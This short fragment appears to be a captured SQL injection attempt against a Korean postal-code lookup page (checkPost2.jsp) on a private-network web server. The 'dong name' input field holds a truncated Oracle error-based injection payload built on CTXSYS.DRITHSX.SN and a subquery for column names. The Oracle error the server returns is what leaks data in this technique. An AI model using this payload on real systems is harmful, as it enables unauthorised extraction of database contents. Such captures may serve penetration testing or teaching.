 192.168.0.110:8080/lhs/jo
192.168.0.110:8080/lhs/join/checkPost2.jsp
우 편 번 호 체 크
동 이름 입력 영등포동8%' AND CTXSYS.DRITHSX.SN(user,(SELECT COLUMN_NAME FROM (SELECT COLUMN_NAME, ROWNUM AS 검색
java.sql.SQLException: ORA-20000: Oracle Text 오류: DRG-11701: ID 키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540행 ORA-06512: 1행